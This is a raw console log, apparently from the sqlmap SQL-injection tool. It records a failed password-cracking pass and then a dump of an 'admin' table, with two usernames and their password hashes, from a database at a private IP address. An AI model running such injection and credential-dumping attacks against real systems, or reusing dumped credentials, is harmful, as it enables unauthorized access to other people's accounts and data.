 [21:31:05] [INFO] starting dictionary-based cracking (mysql_old_passwd)
[21:31:05] [INFO] starting 12 processes
[21:31:26] [WARNING] no clear password(s) found
Database: <current>
Table: admin
[2 entries]
+----+---------+----------+------------------+
| id | data    | username | password         |
+----+---------+----------+------------------+
| 1  | <blank> | admin    | e8519fc066e01f4b |
| 20 | <blank> | hdxszsedu | f965867ff33e05fd |
+----+---------+----------+------------------+
[21:31:26] [INFO] table 'Microsoft_Access_masterdb.`admin`' dumped to CSV file 'C:\Users\Administra
map\output\192.168.100.122\dump\Microsoft_Access_masterdb\admin.csv'
[21:31:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[21:31:26] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sql
0.122'
[*] ending @ 21:31:26 /2024-04-11/